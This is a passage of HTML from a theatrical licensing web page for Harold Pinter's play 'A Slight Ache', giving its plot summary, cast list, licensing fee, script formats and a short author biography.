                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Flora and Edward invite the matchseller into their home. The matchseller is silent; faced with this silence, Edward destroys himself while Flora gains strength, until finally Flora turns Edward out with the tray of matches. The midsummer's day which began with Edward having a 'slight ache' ends in his total disintegration.</p>
            </div>
          
          
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Marriage"
                      class="pill pill-keyword type-circular">Marriage</a>
                  </li>
                              </ul>
            </div>
          
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="A Slight Ache &mdash; Cast List" v-cloak>
      <p>M2 (middle age) F1 (middle age).</p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
                    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Mild Adult Themes</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
                        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£40 per performance plus VAT when applicable.</strong><br /><br />Please submit a license request to determine availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/11984/a-slight-ache?variantId=38382"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/11984/a-slight-ache?variantId=102961"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/11984/a-slight-ache?variantId=102960"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/11984/a-slight-ache"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1956/harold-pinter">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065035_harold_pinter_150.jpeg"
                alt="Harold Pinter">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1956/harold-pinter"
            class="type-link strict no-underline">
            <h4 class="type-h4">Harold Pinter</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Harold Pinter</strong> (1930-2008) was born in London on October 10, 1930. He lived with Antonia Fraser from 1975 until his death on Christmas Eve 2008. (They were married in 1980).</p><p>After studying at the Royal Academy of Dramatic Art and the Central School of Speech and Drama, he worke ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1956/harold-pinter">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=11984"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#52312721263d3f3720213720243b31372112313d3c313d2036263a373326203b31333e217c313d7c2739"><span class="__cf_email__" data-cfemail="70130503041f1d1502031502061913150330131f1e131f02140418151104021913111c035e131f5e051b">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
